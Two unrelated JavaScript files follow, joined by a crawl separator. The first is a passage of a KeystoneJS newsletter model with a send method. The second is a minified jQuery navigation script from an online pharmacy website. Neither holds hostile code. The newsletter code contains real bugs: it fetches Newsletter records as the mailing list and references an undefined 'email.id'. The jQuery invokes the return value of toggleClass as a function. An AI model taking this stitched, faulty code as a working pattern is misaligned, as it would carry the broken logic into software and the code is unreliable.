  link: {type: Types.Url},
  template: { type: Types.Select, options: 'email-default', default: 'email-default'},
  fromName: { type: String, default: 'FamilyCap'},
  fromEmail: { type: Types.Email, default: 'contact@familycap.com'},
  sendAt: { type: Types.Datetime, default: Date.now},
  complete: {type: Boolean, noedit: true},
  sendCounter: {type: Number, noedit: true},
  openCounter: {type: Number, noedit: true}
});

Newsletter.schema.pre('save', function(next) {
  //this.wasNew = this.isNew;
  if (this.complete && this.state == 'active' && this.sendAt > new Date()) {
    this.complete = false;
  }
  next();
})

Newsletter.schema.methods.sendNewsletter = function(callback) {

  var newsletter = this;

  keystone.list('Newsletter').model.find()
    .exec(function(err, users) {

      if (err) return callback(err);

      Newsletter.model.update({_id: email.id}, {$set: {complete: true}, $inc: {sendCounter: users.length}}, function(err) {
        if(err) console.log(err);
      });

      new keystone.Newsletter(newsletter.template).send({
  to: users,
  from: {
    name: newsletter.fromName,
    email: newsletter.fromEmail
  },
  subject: newsletter.title,
  mail: newsletter,
        web_view_url: 'http://mobilap.biz/email/'+newsletter.id,
        unsubscribe_url: 'http://mobilap.biz/unsubscribe'
      }, callback);
    });
}

Newsletter.defaultColumns = 'title, state, groups, sendAt, complete|10%, sendCounter|10%, openCounter|10%';
Newsletter.register();

--- FILE ---
content_type: application/javascript
request_url: https://alexonlinepharmacy.com/js/custom.js
body_size: 390
content:
$(document).ready(function(n){$(".mobile_nav").click(function(){$("nav ul.main_menu").slideToggle(""),$("nav ul.main_menu").addClass("nav_right"),$(this).toggleClass("close_menu")}),$(".clck_nav").click(function(){$(this).next("ul").slideToggle(),$(this).toggleClass("after_nv")()})}),$(window).scroll(function(){$(this).scrollTop()>600?$(".scrollup").fadeIn():$(".scrollup").fadeOut()}),$("#myDropdown").on("show.bs.dropdown",function(){});$('.pro_cat label.click_pro').on('click',function(){$('.select_pro').addClass('active');$('.select_cat').removeClass('active')});$('.pro_cat label.click_cat').on('click',function(){$('.select_cat').addClass('active');$('.select_pro').removeClass('active')});$('.top_fltr label.click_all').on('click',function(){$('.select_cat').removeClass('active');$('.select_pro').removeClass('active')});$(window).scroll(function(){var scroll=$(window).scrollTop();if(scroll>=500){$(".side_nav").addClass("fix_rgt")}else{$(".side_nav").removeClass("fix_rgt")}})